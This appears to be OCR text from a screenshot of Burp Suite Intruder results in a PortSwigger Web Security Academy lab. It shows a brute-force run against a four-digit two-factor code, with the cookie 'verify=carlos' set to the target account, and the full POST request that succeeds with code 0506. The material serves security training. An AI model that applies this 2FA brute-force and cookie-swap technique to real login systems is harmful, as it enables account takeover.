 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Showing all items imeout Length Com
6051 0506 302 198 188
0 200 784 3275
1 0000 200 944 3275
2 1000 200 944 3275
3 2000 200 945 3275
4 3000 200 945 3275
5 4000 200 786 3275
6 5000 200 782 3275
7 6000 200 946 3275
Request Response
Pretty Raw Hex
1 POST /login2 HTTP/2
2 Host: 0a1f0030040e26b08be11b7d00de0003.web-security-academy.net
3 Cookie: verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a1f0030040e26b08be11b7d00de0003.web-security-academy.net
11 Referer: https://0a1f0030040e26b08be11b7d00de0003.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 mfa-code=0506